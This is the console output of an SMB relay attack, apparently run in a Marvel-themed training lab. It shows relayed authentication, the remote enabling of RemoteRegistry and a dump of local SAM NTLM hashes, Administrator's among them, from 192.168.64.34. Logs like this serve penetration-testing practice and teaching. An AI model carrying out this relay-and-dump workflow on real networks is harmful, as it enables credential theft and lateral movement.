 [*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.33 controlled, attacking ta
rget smb://192.168.64.33
[-] Authenticating against smb://192.168.64.33 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.33 controlled, attacking ta
rget smb://192.168.64.34
[*] Authenticating against smb://192.168.64.34 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.33 controlled, attacking ta
rget smb://192.168.64.33
[-] Authenticating against smb://192.168.64.33 as MARVEL/FCASTLE FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf23f62a9cf5562310519b3567f824f66
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:98fc677a3fc8ec14625342e7ee981608:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:5e8e4ee0c2be6485e63f8b7d1cf38dc9:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.64.34
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry